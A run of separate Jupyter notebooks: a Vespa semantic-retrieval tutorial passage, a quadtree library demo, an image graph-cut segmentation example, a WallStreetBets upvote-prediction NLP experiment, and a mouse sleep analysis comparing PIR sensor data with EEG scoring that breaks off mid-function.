Here is [the script](https://github.com/vespa-engine/sample-apps/blob/master/semantic-qa-retrieval/bin/convert-to-vespa-squad.py) containing the code that we used to generate the sentence and questions embeddings. We used [Google's Universal Sentence Encoder](https://tfhub.dev/google/universal-sentence-encoder) at the time but feel free to replace it with embeddings generated by your preferred model.
## Create and deploy the application
We can now build a sentence-level Question answering application based on the data described above.
### Schema to hold context information
The `context` schema will have a document containing the four relevant fields described in the data section. We create an index for the `text` field and use `enable-bm25` to pre-compute data required to speed up the use of BM25 for ranking. The `summary` indexing indicates that all the fields will be included in the requested context documents. The `attribute` indexing store the fields in memory as an attribute for sorting, querying, and grouping.
```
from vespa.package import Document, Field
context_document = Document(
fields=[
Field(name="questions", type="array<int>", indexing=["summary", "attribute"]),
Field(name="dataset", type="string", indexing=["summary", "attribute"]),
Field(name="context_id", type="int", indexing=["summary", "attribute"]),
Field(name="text", type="string", indexing=["summary", "index"], index="enable-bm25"),
]
)
```
The default fieldset means query tokens will be matched against the `text` field by default. We defined two rank-profiles (`bm25` and `nativeRank`) to illustrate that we can define and experiment with as many rank-profiles as we want. You can create different ones using [the ranking expressions and features](https://docs.vespa.ai/en/ranking-expressions-features.html) available.
```
from vespa.package import Schema, FieldSet, RankProfile
context_schema = Schema(
name="context",
document=context_document,
fieldsets=[FieldSet(name="default", fields=["text"])],
rank_profiles=[
RankProfile(name="bm25", inherits="default", first_phase="bm25(text)"),
RankProfile(name="nativeRank", inherits="default", first_phase="nativeRank(text)")]
)
```
### Schema to hold sentence information
The document of the `sentence` schema will inherit the fields defined in the `context` document to avoid unnecessary duplication of the same field types. Besides, we add the `sentence_embedding` field defined to hold a one-dimensional tensor of floats of size 512. We will store the field as an attribute in memory and build an ANN `index` using the `HNSW` (hierarchical navigable small world) algorithm. Read [this blog post](https://blog.vespa.ai/approximate-nearest-neighbor-search-in-vespa-part-1/) to know more about Vespa’s journey to implement ANN search and the [documentation](https://docs.vespa.ai/documentation/approximate-nn-hnsw.html) for more information about the HNSW parameters.
```
from vespa.package import HNSW
sentence_document = Document(
inherits="context",
fields=[
Field(
name="sentence_embedding",
type="tensor<float>(x[512])",
indexing=["attribute", "index"],
ann=HNSW(
distance_metric="euclidean",
max_links_per_node=16,
neighbors_to_explore_at_insert=500
)
)
]
)
```
For the `sentence` schema, we define three rank profiles. The `semantic-similarity` uses the Vespa `closeness` ranking feature, which is defined as `1/(1 + distance)` so that sentences with embeddings closer to the question embedding will be ranked higher than sentences that are far apart. The `bm25` is an example of a term-based rank profile, and `bm25-semantic-similarity` combines both term-based and semantic-based signals as an example of a hybrid approach.
```
sentence_schema = Schema(
name="sentence",
document=sentence_document,
fieldsets=[FieldSet(name="default", fields=["text"])],
rank_profiles=[
RankProfile(
name="semantic-similarity",
inherits="default",
first_phase="closeness(sentence_embedding)"
),
RankProfile(
name="bm25",
inherits="default",
first_phase="bm25(text)"
),
RankProfile(
name="bm25-semantic-similarity",
inherits="default",
first_phase="bm25(text) + closeness(sentence_embedding)"
)
]
)
```
### Build the application package
We can now define our `qa` application by creating an application package with both the `context_schema` and the `sentence_schema` that we defined above. In addition, we need to inform Vespa that we plan to send a query ranking feature named `query_embedding` with the same type that we used to define the `sentence_embedding` field.
```
from vespa.package import ApplicationPackage, QueryProfile, QueryProfileType, QueryTypeField
app_package = ApplicationPackage(
name="qa",
schema=[context_schema, sentence_schema],
query_profile=QueryProfile(),
query_profile_type=QueryProfileType(
fields=[
QueryTypeField(
name="ranking.features.query(query_embedding)",
type="tensor<float>(x[512])"
)
]
)
)
```
### Deploy the application
We can deploy the `app_package` in a Docker container (or to [Vespa Cloud](https://cloud.vespa.ai/)):
```
import os
from vespa.deployment import VespaDocker
disk_folder = os.path.join(os.getenv("WORK_DIR"), "sample_application")
vespa_docker = VespaDocker(
port=8081,
disk_folder=disk_folder # requires absolute path
)
app = vespa_docker.deploy(application_package=app_package)
```
## Feed the data
Once deployed, we can use the `Vespa` instance `app` to interact with the application. We can start by feeding context and sentence data.
```
for idx, sentence in enumerate(sentence_data):
app.feed_data_point(schema="sentence", data_id=idx, fields=sentence)
for context in context_data:
app.feed_data_point(schema="context", data_id=context["context_id"], fields=context)
```
## Sentence level retrieval
The query below sends the first question embedding (`questions.loc[0, "embedding"]`) through the `ranking.features.query(query_embedding)` parameter and use the `nearestNeighbor` search operator to retrieve the closest 100 sentences in embedding space using Euclidean distance as configured in the `HNSW` settings. The sentences returned will be ranked by the `semantic-similarity` rank profile defined in the `sentence` schema.
```
result = app.query(body={
'yql': 'select * from sources sentence where ([{"targetNumHits":100}]nearestNeighbor(sentence_embedding,query_embedding));',
'hits': 100,
'ranking.features.query(query_embedding)': questions.loc[0, "embedding"],
'ranking.profile': 'semantic-similarity'
})
result.hits[0]
```
## Sentence level hybrid retrieval
In addition to sending the query embedding, we can send the question string (`questions.loc[0, "question"]`) via the `query` parameter and use the `or` operator to retrieve documents that satisfy either the semantic operator `nearestNeighbor` or the term-based operator `userQuery`. Choosing `type` equal `any` means that the term-based operator will retrieve all the documents that match at least one query token. The retrieved documents will be ranked by the hybrid rank-profile `bm25-semantic-similarity`.
```
result = app.query(body={
'yql': 'select * from sources sentence where ([{"targetNumHits":100}]nearestNeighbor(sentence_embedding,query_embedding)) or userQuery();',
'query': questions.loc[0, "question"],
'type': 'any',
'hits': 100,
'ranking.features.query(query_embedding)': questions.loc[0, "embedding"],
'ranking.profile': 'bm25-semantic-similarity'
})
result.hits[0]
```
## Paragraph level retrieval
For paragraph-level retrieval, we use Vespa's [grouping](https://docs.vespa.ai/en/grouping.html) feature to retrieve paragraphs instead of sentences. In the sample query below, we group by `context_id` and use the paragraph’s max sentence score to represent the paragraph level score. We limit the number of paragraphs returned by 3, and each paragraph contains at most two sentences. We return all the summary features for each sentence. All those configurations can be changed to fit different use cases.
```
result = app.query(body={
'yql': ('select * from sources sentence where ([{"targetNumHits":10000}]nearestNeighbor(sentence_embedding,query_embedding)) |'
'all(group(context_id) max(3) order(-max(relevance())) each( max(2) each(output(summary())) as(sentences)) as(paragraphs));'),
'hits': 0,
'ranking.features.query(query_embedding)': questions.loc[0, "embedding"],
'ranking.profile': 'bm25-semantic-similarity'
})
paragraphs = result.json["root"]["children"][0]["children"][0]
paragraphs["children"][0] # top-ranked paragraph
paragraphs["children"][1] # second-ranked paragraph
```
### Clean up environment
```
from shutil import rmtree
rmtree(disk_folder, ignore_errors=True)
vespa_docker.container.stop()
vespa_docker.container.remove()
```
|
github_jupyter
|
# Quadtrees iterating on pairs of neighbouring items
A quadtree is a tree data structure in which each node has exactly four children. It is a particularly efficient way to store elements when you need to quickly find them according to their x-y coordinates.
A common problem with elements in quadtrees is to detect pairs of elements which are closer than a definite threshold.
The proposed implementation efficiently addresses this problem.
```
from smartquadtree import Quadtree
```
## Creation & insertion of elements
As you instantiate your quadtree, you must specify the center of your space then the height and width.
```
q = Quadtree(0, 0, 10, 10)
```
The output of a quadtree on the console is pretty explicit. (You can refer to next section for the meaning of "No mask set")
```
q
```
You can easily insert elements from which you can naturally infer x-y coordinates (e.g. tuples or lists)
```
q.insert((1, 2))
q.insert((-3, 4))
q
```
No error is raised if the element you are trying to insert is outside the scope of the quadtree. But it won't be stored anyway!
```
q.insert((-20, 0))
q
```
If you want to insert other Python objects, be sure to provide `get_x()` and `get_y()` methods to your class!
```
class Point(object):
def __init__(self, x, y, color):
self.x = x
self.y = y
self.color = color
def __repr__(self):
return "(%.2f, %.2f) %s" % (self.x, self.y, self.color)
def get_x(self):
return self.x
def get_y(self):
return self.y
```
You cannot insert elements of a different type from the first element inserted.
```
q.insert(Point(2, -7, "red"))
```
But feel free to create a new one and play with it:
```
point_quadtree = Quadtree(5, 5, 5, 5)
point_quadtree.insert(Point(2, 7, "red"))
point_quadtree
```
## Simple iteration
```
from random import random
q = Quadtree(0, 0, 10, 10, 16)
for a in range(50):
q.insert([random()*20-10, random()*20-10])
```
The `print` function does not display all elements and uses the `__repr__()` method of each element.
```
print(q)
```
We can write our own iterator and print each element we encounter the way we like.
```
from __future__ import print_function
for p in q.elements():
print ("[%.2f, %.2f]" % (p[0], p[1]), end=" ")
```
It is easy to filter the iteration process and apply the function only on elements inside a given polygon. Use the `set_mask()` method and pass a list of x-y coordinates. The polygon will be automatically closed.
```
q.set_mask([(-3, -7), (-3, 7), (3, 7), (3, -7)])
print(q)
```
The same approach can be used to count the number of elements inside the quadtree.
```
print (sum (1 for x in q.elements()))
print (sum (1 for x in q.elements(ignore_mask=True)))
```
As a mask is set on the quadtree, we only counted the elements inside the mask. You can use the `size()` method to count elements and ignore the mask by default. Disabling the mask with `set_mask(None)` is also a possibility.
```
print ("%d elements (size method)" % q.size())
print ("%d elements (don't ignore the mask)" % q.size(False))
q.set_mask(None)
print ("%d elements (disable the mask)" % q.size())
```
## Playing with plots
```
%matplotlib inline
from matplotlib import pyplot as plt
q = Quadtree(5, 5, 5, 5, 10)
for a in range(200):
q.insert([random()*10, random()*10])
fig = plt.figure()
plt.axis([0, 10, 0, 10])
q.set_mask(None)
for p in q.elements():
plt.plot([p[0]], [p[1]], 'o', color='lightgrey')
q.set_mask([(3, 3), (3, 7), (7, 7), (7, 3)])
for p in q.elements():
plt.plot([p[0]], [p[1]], 'ro')
_ = plt.plot([3, 3, 7, 7, 3], [3, 7, 7, 3, 3], 'r')
```
## Iteration on pairs of neighbouring elements
Iterating on pairs of neighbouring elements is possible through the `neighbour_elements()` function. It works as a generator and yields pair of elements, the first one being inside the mask (if specified), the second one being in the same cell or in any neighbouring cell, also in the mask.
Note that if `(a, b)` is yielded by `neighbour_elements()`, `(b, a)` will be omitted from future yields.
```
q = Quadtree(5, 5, 5, 5, 10)
q.set_limitation(2) # do not create a new subdivision if one side of the cell is below 2
for a in range(200):
q.insert([random()*10, random()*10])
fig = plt.figure()
plt.axis([0, 10, 0, 10])
for p in q.elements():
plt.plot([p[0]], [p[1]], 'o', color='lightgrey')
q.set_mask([(1, 1), (4, 1), (5, 4), (2, 5), (1, 1)])
for p in q.elements():
plt.plot([p[0]], [p[1]], 'o', color='green')
for p1, p2 in q.neighbour_elements():
if ((p1[0] - p2[0]) ** 2 + (p1[1] - p2[1]) ** 2 < 1):
plt.plot([p1[0]], [p1[1]], 'o', color='red')
plt.plot([p2[0]], [p2[1]], 'o', color='red')
plt.plot([p1[0], p2[0]], [p1[1], p2[1]], 'red')
_ = plt.plot([1, 4, 5, 2, 1], [1, 1, 4, 5, 1], 'r')
```
|
github_jupyter
|
```
import sys
import os
# path_to_script = os.path.dirname(os.path.abspath(__file__))
path_to_imcut = os.path.abspath("..")
sys.path.insert(0, path_to_imcut)
path_to_imcut
import imcut
imcut.__file__
import numpy as np
import scipy
import scipy.ndimage
# import sed3
import matplotlib.pyplot as plt
```
## Input data
```
sz = [10, 300, 300]
dist = 30
noise_intensity = 25
noise_std = 20
signal_intensity = 50
segmentation = np.zeros(sz)
segmentation[5, 100, 100] = 1
segmentation[5, 150, 120] = 1
segmentation = scipy.ndimage.morphology.distance_transform_edt(1 - segmentation)
segmentation = (segmentation < dist).astype(np.int8)
seeds = np.zeros_like(segmentation)
seeds[5, 90:100, 90:100] = 1
seeds[5, 190:200, 190:200] = 2
# np.random.random(sz) * 100
plt.figure(figsize=(15,5))
plt.subplot(121)
plt.imshow(segmentation[5, :, :])
plt.colorbar()
data3d = np.random.normal(size=sz, loc=noise_intensity, scale=noise_std)
data3d += segmentation * signal_intensity
data3d = data3d.astype(np.int16)
plt.subplot(122)
plt.imshow(data3d[5, :, :], cmap="gray")
plt.colorbar()
```
## Graph-Cut segmentation
```
from imcut import pycut
segparams = {
'method':'graphcut',
# 'method': 'multiscale_graphcut',
'use_boundary_penalties': False,
'boundary_dilatation_distance': 2,
'boundary_penalties_weight': 1,
'block_size': 8,
'tile_zoom_constant': 1
}
gc = pycut.ImageGraphCut(data3d, segparams=segparams)
gc.set_seeds(seeds)
gc.run()
output_segmentation = gc.segmentation
plt.figure(figsize=(15,5))
plt.subplot(121)
plt.imshow(output_segmentation[5, :, :])
plt.colorbar()
```
## Model debug
```
segparams = {
'method':'graphcut',
# 'method': 'multiscale_graphcut',
'use_boundary_penalties': False,
'boundary_dilatation_distance': 2,
'boundary_penalties_weight': 1,
'block_size': 8,
'tile_zoom_constant': 1
}
gc = pycut.ImageGraphCut(data3d, segparams=segparams)
gc.set_seeds(seeds)
gc.run()
output_segmentation = gc.segmentation
a=gc.debug_show_model(start=-100, stop=200)
gc.debug_show_reconstructed_similarity()
```
## Other parameters
```
segparams_ssgc = {
"method": "graphcut",
# "use_boundary_penalties": False,
# 'boundary_penalties_weight': 30,
# 'boundary_penalties_sigma': 200,
# 'boundary_dilatation_distance': 2,
# 'use_apriori_if_available': True,
# 'use_extra_features_for_training': False,
# 'apriori_gamma': 0.1,
"modelparams": {
"type": "gmmsame",
"params": {"n_components": 2},
"return_only_object_with_seeds": True,
"fv_type": "intensity",
# "fv_type": "intensity_and_blur",
# "fv_type": "fv_extern",
# "fv_extern": fv_fcn()
}
}
```
|
github_jupyter
|
```
from edahelper import *
import sklearn.naive_bayes as NB
import sklearn.linear_model
from sklearn.model_selection import train_test_split
from sklearn.feature_extraction.text import CountVectorizer
from sklearn.feature_extraction.text import TfidfTransformer
from sklearn.pipeline import Pipeline
from sklearn.linear_model import LinearRegression
from sklearn.metrics import mean_squared_error, r2_score, accuracy_score
# Resources:
#https://scikit-learn.org/stable/tutorial/text_analytics/working_with_text_data.html
wsb = pd.read_csv('../Data/wsb_cleaned.csv')
#set up appropriate subset, removing comment outliers
#also chose to look at only self posts
dfog=wsb.loc[(wsb.is_self==True) & (wsb.ups>=10) & (wsb.num_comments<=10000) & ~(wsb["title"].str.contains("Thread|thread|Sunday Live Chat|consolidation zone|Containment Zone|Daily Discussion|Daily discussion|Saturday Chat|What Are Your Moves Tomorrow|What Are Your Moves Today|MEGATHREAD",na=False))]
```
## Preprocessing
Removing characters that are not alphanumeric or spaces:
```
def RegexCols(df,cols):
newdf=df
regex = re.compile('[^a-zA-Z ]')
for col in cols:
newdf=newdf.assign(**{col: df.loc[:,col].apply(lambda x : regex.sub('', str(x) ))})
return newdf
df=RegexCols(dfog,['title', 'author', 'selftext'])
#df=pd.DataFrame()
#regex = re.compile('[^a-zA-Z ]')
#for col in ['title', 'author', 'selftext']:
# df.loc[:,col] = dfog.loc[:,col].apply(lambda x : regex.sub('', str(x) ))
```
Filtering the data frame, count vectorizing titles.
# Can we predict the number of upvotes using the self text?
```
#create the train test split
#try to predict ups using the self text
X_train, X_test, y_train, y_test = train_test_split(df['selftext'], df['ups'], test_size=0.2, random_state=46)
#make a pipeline to do bag of words and linear regression
text_clf = Pipeline([
('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('clf', LinearRegression(copy_X=True)),
])
text_clf.fit(X_train,y_train)
#text_clf.predict(X_train)
print(r2_score(y_train,text_clf.predict(X_train)))
print(r2_score(y_test,text_clf.predict(X_test)))
#wow, that is terrible. we do worse than if we just guessed the mean all the time.
```
# Can we predict the number of upvotes using the words in the title?
## NLP on words in the title
```
#this time we don't need only self posts
df2og=wsb.loc[(wsb.ups>=10) & (wsb.num_comments<=10000) & ~(wsb["title"].str.contains("Thread|thread|Sunday Live Chat|consolidation zone|Containment Zone|Daily Discussion|Daily discussion|Saturday Chat|What Are Your Moves Tomorrow|What Are Your Moves Today|MEGATHREAD",na=False))]
df2=RegexCols(df2og,['title', 'author', 'selftext'])
X_train, X_test, y_train, y_test = train_test_split(df2['title'], df2['ups'], test_size=0.2, random_state=46)
text_clf = Pipeline([
('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('clf', LinearRegression(copy_X=True)),
])
text_clf.fit(X_train,y_train)
print(r2_score(y_train,text_clf.predict(X_train)))
print(r2_score(y_test,text_clf.predict(X_test)))
results = pd.DataFrame()
results["predicted"] = text_clf.predict(X_test)
results["true"] = list(y_test)
sns.scatterplot(data = results, x = "predicted", y = "true")
```
Doesn't look particularly useful... neither does using lasso...
```
X_train, X_test, y_train, y_test = train_test_split(df2['title'], df2['ups'], test_size=0.2, random_state=46)
text_clf = Pipeline([
('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('clf', sklearn.linear_model.Lasso()),
])
text_clf.fit(X_train,y_train)
print(r2_score(y_train,text_clf.predict(X_train)))
print(r2_score(y_test,text_clf.predict(X_test)))
results = pd.DataFrame()
results["predicted"] = text_clf.predict(X_test)
results["true"] = list(y_test)
sns.scatterplot(data = results, x = "predicted", y = "true")
```
# Can we predict if a post will be ignored?
```
def PopClassify(ups):
if ups <100:
return 0
elif ups<100000:
return 1
else:
return 2
#df2['popularity']=PopClassify(df2['ups'])
df2['popularity'] = df2['ups'].map(lambda score: PopClassify(score))
#df['ignored'] = df['ups'] <= 100 # What is a good cutoff for being ignored?
#df = wsb[ wsb['ups'] >= 20]
df2.head()
X_train, X_test, y_train, y_test = train_test_split(df2['title'], df2['popularity'], test_size=0.2, random_state=46)
from sklearn.naive_bayes import MultinomialNB
text_clf = Pipeline([('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('clf', MultinomialNB()),
])
text_clf.fit(X_train,y_train)
p=text_clf.predict(X_train)
print(np.where(p==1))
print(np.where(p==2))
np.mean(p==y_train)
p2=text_clf.predict(X_test)
np.mean(p2==y_test)
#what if we just predict 0 all the time?
print(np.mean(y_train==0))
print(np.mean(y_test==0))
def PopClassifyn(ups,n):
if ups <n:
return 0
else:
return 1
#the above shows that the 0 category is too big. maybe cut it down to 50? Also throw out the top category
df2['popularity'] = df2['ups'].map(lambda score: PopClassifyn(score,50))
X_train, X_test, y_train, y_test = train_test_split(df2['title'], df2['popularity'], test_size=0.2, random_state=46)
text_clf = Pipeline([('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('clf', MultinomialNB()),
])
text_clf.fit(X_train,y_train)
print("accuracy on training data:")
p=text_clf.predict(X_train)
print(np.mean(p==y_train))
print(np.mean(y_train==0))
print("accuracy on testing data:")
print(np.mean(text_clf.predict(X_test)==y_test))
print(np.mean(y_test==0))
#slight improvement on the testing data, but lost on the training data...
#what about something more extreme? Let's keep all the posts with a score of 1. Let's try to predict ups>1
df3og=wsb.loc[(wsb.num_comments<=10000) & ~(wsb["title"].str.contains("Thread|thread|Sunday Live Chat|consolidation zone|Containment Zone|Daily Discussion|Daily discussion|Saturday Chat|What Are Your Moves Tomorrow|What Are Your Moves Today|MEGATHREAD",na=False))]
df3=RegexCols(df3og,['title', 'author', 'selftext'])
df3['popularity'] = df3['ups'].map(lambda score: PopClassifyn(score,2))
X_train, X_test, y_train, y_test = train_test_split(df3['title'], df3['popularity'], test_size=0.2, random_state=46,stratify=df3['popularity'])
text_clf = Pipeline([('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('clf', MultinomialNB()),
])
text_clf.fit(X_train,y_train)
print("accuracy on training data:")
p=text_clf.predict(X_train)
print(np.mean(p==y_train))
print(np.mean(y_train==0))
print("accuracy on testing data:")
print(np.mean(text_clf.predict(X_test)==y_test))
print(np.mean(y_test==0))
#nothing!! what if we try using the selftext?
#back to df
df4og=wsb.loc[(wsb.is_self==True) & (wsb.num_comments<=10000) & ~(wsb["title"].str.contains("Thread|thread|Sunday Live Chat|consolidation zone|Containment Zone|Daily Discussion|Daily discussion|Saturday Chat|What Are Your Moves Tomorrow|What Are Your Moves Today|MEGATHREAD",na=False))]
df4=RegexCols(df4og,['title', 'author', 'selftext'])
df4['popularity'] = df4['ups'].map(lambda score: PopClassifyn(score,2))
X_train, X_test, y_train, y_test = train_test_split(df4['selftext'], df4['popularity'], test_size=0.2, random_state=46,stratify=df4['popularity'])
text_clf = Pipeline([('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('clf', MultinomialNB()),
])
text_clf.fit(X_train,y_train)
print("accuracy on training data:")
p=text_clf.predict(X_train)
print(np.mean(p==y_train))
print(np.mean(y_train==0))
print("accuracy on testing data:")
print(np.mean(text_clf.predict(X_test)==y_test))
print(np.mean(y_test==0))
#okay, this is not too bad!
#other ways to measure how well this is doing?
#let's try the ROC AUC score
from sklearn.metrics import roc_curve
#text_clf.predict_proba(X_train)[:,1]
probs=text_clf.predict_proba(X_train)[:,1]
roc_curve(y_train,probs)
fpr,tpr,cutoffs = roc_curve(y_train,probs)
plt.figure(figsize=(12,8))
plt.plot(fpr,tpr)
plt.xlabel("False Positive Rate",fontsize=16)
plt.ylabel("True Positive Rate",fontsize=16)
plt.xticks(fontsize=12)
plt.yticks(fontsize=12)
plt.show()
from sklearn.metrics import roc_auc_score
roc_auc_score(y_train,probs)
#now let's try logistic regression rather than naive Bayes?
from sklearn.linear_model import LogisticRegression
from sklearn.preprocessing import StandardScaler
text_clf = Pipeline([('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
#('standardscaler', StandardScaler()),
('clf', LogisticRegression(max_iter=1000)),
])
text_clf.fit(X_train,y_train)
print("accuracy on training data:")
p=text_clf.predict(X_train)
#print(np.mean(p==y_train))
print(accuracy_score(y_train,p))
print(np.mean(y_train==0))
print("accuracy on testing data:")
print(np.mean(text_clf.predict(X_test)==y_test))
print(np.mean(y_test==0))
#added later, for ROC curve and AUC score
probs=text_clf.predict_proba(X_train)[:,1]
fpr,tpr,cutoffs = roc_curve(y_train,probs)
plt.figure(figsize=(12,8))
plt.plot(fpr,tpr)
plt.xlabel("False Positive Rate",fontsize=16)
plt.ylabel("True Positive Rate",fontsize=16)
plt.xticks(fontsize=12)
plt.yticks(fontsize=12)
plt.show()
print(roc_auc_score(y_train,probs))
from sklearn.model_selection import cross_validate as cv
from sklearn.metrics import SCORERS as sc
from sklearn.metrics import make_scorer as ms
from sklearn.metrics import balanced_accuracy_score as bas
scorer_dict={
'accuracy_scorer' : ms(accuracy_score),
'auc_scorer' : ms(roc_auc_score),
'bas_scorer' : ms(bas)
}
#scores = cross_validate(lasso, X, y, cv=3,
#... scoring=('r2', 'neg_mean_squared_error'),
#... return_train_score=True)
#X_train, X_test, y_train, y_test = train_test_split(df4['selftext'], df4['popularity'], test_size=0.2, random_state=46,stratify=df4['popularity'])
scores=cv(text_clf,df4['selftext'],df4['popularity'],cv=5,scoring=scorer_dict, return_train_score=True)
print(scores)
print(np.mean(scores['test_accuracy_scorer']))
print(np.mean(scores['test_bas_scorer']))
print(np.mean(scores['test_auc_scorer']))
#this is very slightly better than the other one. Might be even better if we can scale the data
text_clf = Pipeline([('vect', CountVectorizer()),
('tfidf', TfidfTransformer()),
('standardscaler', StandardScaler(with_mean=False)),
('clf', LogisticRegression(max_iter=10000)),
])
text_clf.fit(X_train,y_train)
print("accuracy on training data:")
p=text_clf.predict(X_train)
print(np.mean(p==y_train))
print(np.mean(y_train==0))
print("accuracy on testing data:")
print(np.mean(text_clf.predict(X_test)==y_test))
print(np.mean(y_test==0))
#scaling somehow made it worse on the testing data??
```
# Can we cluster similar posts?
```
df3.sort_values(by="ups")
```
|
github_jupyter
|
## Sleep analysis, using Passive Infrared (PIR) data, in 10sec bins from a single central PIR, at 200-220mm above the cage floor. Previously EEG-telemetered animals allow direct comparison of sleep scored by direct and non-invasive methods.
### 1st setup analysis environment:
```
import numpy as np # calculations
import pandas as pd # dataframes and IO
import matplotlib.pyplot as plt # plotting
# show graphs/figures in notebooks
%matplotlib inline
import seaborn as sns # statistical plots and analysis
sns.set(style="ticks") # styling
sns.set_context("poster")
```
### Then import .CSV text file from activity monitoring (with ISO-8601 encoding for the timepoints)
```
PIR = pd.read_csv('../PIRdata/1sensorPIRvsEEGdata.csv',parse_dates=True,index_col=0)
PIR.head()
PIR.pop('PIR4') # remove channels with no Telemetered mice / no sensor
PIR.pop('PIR6')
PIR.columns=('Act_A', 'Act_B','Act_C', 'Act_D', 'Light') # and rename the remaining columns with activity data
#PIR.plot(subplots=True, figsize=(16,12))
```
### next identify time of lights ON (to match start of scored EEG data)
```
PIR['Light']['2014-03-18 08:59:30': '2014-03-18 09:00:40'].plot(figsize =(16,4))
```
### Define period to match EEG data
```
PIR_24 = PIR.truncate(before='2014-03-18 09:00:00', after='2014-03-19 09:00:00')
PIR_24shift = PIR_24.tshift(-9, freq='H') # move data on timescale so 0 represents 'lights on'
PIR_24shift.plot(subplots=True,figsize=(20,10))
```
### Define sleepscan function and run with selected data
```
# run through trace looking for bouts of sleep (defined as 4 or more sequential '0' values) variable 'a' is dataframe of PIR data
def sleepscan(a,bins):
ss = a.rolling(bins).sum()
y = ss==0
return y.astype(int) # if numerical output is required
# for each column of activity data define PIR-derived sleep as a new column
ss =PIR_24shift.assign(PIR_A =sleepscan(PIR_24shift['Act_A'],4),
PIR_B =sleepscan(PIR_24shift['Act_B'],4),
PIR_C =sleepscan(PIR_24shift['Act_C'],4),
PIR_D =sleepscan(PIR_24shift['Act_D'],4)).resample('10S').mean()
ss.head() # show top of new dataframe
```
### Importing EEG data scored by Sibah Hasan (follow correction for channels A and B on EEG recordings)
#### Scored as 10 second bins starting at 9am (lights on) , for clarity we will only import the columns for total sleep, although REM and NREM sleep were scored)
```
eeg10S = pd.read_csv('../PIRdata/EEG_4mice10sec.csv',index_col=False,
usecols=['MouseA Total sleep ','MouseB Total sleep ','MouseC Total sleep ','MouseD Total sleep '])
eeg10S.columns=('EEG_A', 'EEG_B', 'EEG_C','EEG_D') # rename columns
eeg10S.head()
ss.reset_index(inplace=True) # use sequential numbered index to allow concatination (joining) of data
ss_all = pd.concat([ss,eeg10S], axis=1) # join data
ss_all.set_index('Time',inplace=True) # Time as index
ss_all.head()
#ss_all.pop('index') # and drop old index
ss_all.head()
```
### Then resample as an average of 30min to get proportion sleep (scored from immobility)
```
EEG30 = ss_all.resample('30T').mean()
EEG30.tail()
EEG30.loc[:,['PIR_A','EEG_A']].plot(figsize=(18,4)) # show data for one mouse
# red #A10000 and blue #011C4E colour pallette for figure2
EEGred = ["#A10000", "#011C4E"]
sns.palplot(sns.color_palette(EEGred)) # show colours
sns.set_palette(EEGred)
sns.set_context('poster')
fig, (ax1,ax2, ax3, ax4) = plt.subplots(nrows=4, ncols=1)
fig.text(1, 0.87,'A',fontsize=24, horizontalalignment='center',verticalalignment='center')
fig.text(1, 0.635,'B',fontsize=24, horizontalalignment='center',verticalalignment='center')
fig.text(1, 0.4,'C',fontsize=24, horizontalalignment='center',verticalalignment='center')
fig.text(1, 0.162,'D',fontsize=24, horizontalalignment='center',verticalalignment='center')
fig.text(0,0.7, 'Proportion of time asleep', fontsize=18, rotation='vertical')
fig.text(0.5,0,'Time', fontsize=18)
fig.text(0.08,0.14,'PIR', fontsize=21, color="#011C4E", fontweight='semibold')
fig.text(0.08,0.11,'EEG', fontsize=21, color="#A10000", fontweight='semibold')
plt.subplot(411)
plt.plot(EEG30.index, EEG30['EEG_A'], label= "EEG total sleep",lw=2)
plt.fill_between(EEG30.index, 0, 1, where=EEG30.index>='2014-03-18 12:00:00',lw=0, alpha=0.6, facecolor='#aaaaaa')
plt.plot(EEG30.index, EEG30['PIR_A'],label= "PIR sleep", lw=2)
plt.xticks(horizontalalignment='left',fontsize=12)
plt.yticks([0,0.5,1],fontsize=12)
plt.subplot(412)
plt.plot(EEG30.index, EEG30['EEG_B'], lw=2)
plt.plot(EEG30.index, EEG30['PIR_B'], lw=2)
plt.fill_between(EEG30.index, 0, 1, where=EEG30.index>='2014-03-18 12:00:00',lw=0, alpha=0.6, facecolor='#aaaaaa')
plt.xticks(horizontalalignment='left',fontsize=12)
plt.yticks([0,0.5,1],fontsize=12)
plt.subplot(413)
plt.plot(EEG30.index, EEG30['EEG_C'], lw=2)
plt.plot(EEG30.index, EEG30['PIR_C'], lw=2)
plt.fill_between(EEG30.index, 0, 1, where=EEG30.index>='2014-03-18 12:00:00',lw=0, alpha=0.6, facecolor='#aaaaaa')
plt.xticks(horizontalalignment='left',fontsize=12)
plt.yticks([0,0.5,1],fontsize=12)
plt.subplot(414)
plt.plot(EEG30.index, EEG30['EEG_D'], lw=2)
plt.plot(EEG30.index, EEG30['PIR_D'], lw=2)
plt.fill_between(EEG30.index, 0, 1, where=EEG30.index>='2014-03-18 12:00:00',lw=0, alpha=0.6, facecolor='#aaaaaa')
plt.xticks(horizontalalignment='left',fontsize=12)
plt.yticks([0,0.5,1],fontsize=12)
plt.tight_layout(h_pad=0.2,pad=2)
# options for saving figures
#plt.savefig('correlations_BlueRed.eps',format='eps', dpi=1200, bbox_inches='tight', pad_inches=0.5)
#plt.savefig('correlations_BlueRed.jpg',format='jpg', dpi=600,frameon=2, bbox_inches='tight', pad_inches=0.5)
plt.show()
sns.set_style("white")
sns.set_context("talk", font_scale=0.6)
corr30 = EEG30
corr30.pop('Light')
sns.corrplot(corr30, sig_stars=False) # show correlation plot for all values
#plt.savefig('../../Figures/CorrFig3left.eps',format='eps', dpi=600,pad_inches=0.2, frameon=2)
```
# Bland-Altman as an alternative to correlation plots?
### Combined data from all 4 mice (paired estimates of sleep by PIR and EEG aligned in Excel)
```
df = pd.read_csv('../PIRdata/blandAltLandD.csv')
def bland_altman_plot(data1, data2, *args, **kwargs):
data1 = np.asarray(data1)
data2 = np.asarray(data2)
mean = np.mean([data1, data2], axis=0)
diff = data1 - data2 # Difference between data1 and data2
md = np.mean(diff) # Mean of the difference
sd = np.std(diff, axis=0) # Standard deviation of the difference
plt.scatter(mean, diff, *args, **kwargs)
plt.axis([0, 30, -30, 30])
plt.axhline(md, linestyle='-', *args, **kwargs)
plt.axhline(md + 1.96*sd, linestyle='--', *args, **kwargs)
plt.axhline(md - 1.96*sd, linestyle='--', *args, **kwargs)
def bland_altman_output(data1, data2, *args, **kwargs):
data1 = np.asarray(data1)
data2 = np.asarray(data2)
mean = np.mean([data1, data2], axis=0)
diff = data1 - data2 # Difference between data1 and data2
